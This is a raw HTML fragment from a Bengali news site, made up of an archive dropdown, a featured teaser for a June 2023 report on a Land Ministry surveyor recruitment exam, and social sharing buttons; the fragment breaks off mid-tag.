	<option value='https://dmoitry.com/2020/01/'> January 2020 &nbsp;(244)</option>
	<option value='https://dmoitry.com/2019/12/'> December 2019 &nbsp;(209)</option>
	<option value='https://dmoitry.com/2019/11/'> November 2019 &nbsp;(214)</option>
	<option value='https://dmoitry.com/2019/10/'> October 2019 &nbsp;(187)</option>
	<option value='https://dmoitry.com/2019/09/'> September 2019 &nbsp;(206)</option>
	<option value='https://dmoitry.com/2019/08/'> August 2019 &nbsp;(220)</option>
	<option value='https://dmoitry.com/2019/07/'> July 2019 &nbsp;(210)</option>
	<option value='https://dmoitry.com/2019/06/'> June 2019 &nbsp;(173)</option>
	<option value='https://dmoitry.com/2019/05/'> May 2019 &nbsp;(197)</option>
	<option value='https://dmoitry.com/2019/04/'> April 2019 &nbsp;(353)</option>
	<option value='https://dmoitry.com/2019/03/'> March 2019 &nbsp;(620)</option>
	<option value='https://dmoitry.com/2019/02/'> February 2019 &nbsp;(674)</option>
	<option value='https://dmoitry.com/2019/01/'> January 2019 &nbsp;(315)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="colormag_featured_posts_vertical_widget-20" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >চাকরির খবর</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" title="ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩"><img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2023/06/মৈত্রী-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩" decoding="async" title="ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8b-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a7%9f/" rel="category tag">আরো বিষয়</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#009607" rel="category tag">খবর</a><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" rel="category tag">চাকরির খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/" rel="category tag">বাংলাদেশ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" title="ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩">
				ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" title="8:28 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-06-18T20:28:43+06:00">June 18, 2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/ashik/"
			title="F K Ashik"
			>
				F K Ashik			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<p>মৈত্রী প্রতিবেদক : ঢাকা : ভূমি মন্ত্রণালয়ের রাজস্ব খাতভুক্ত ব্যবস্থাপনা বিভাগে ২৮১ জন সার্ভেয়ার (গ্রেড ১৪) পদের জন্য নিয়োগ পরীক্ষায়</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >শেয়ার করুন:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F&title=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_youtube_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9 https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/', '%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" 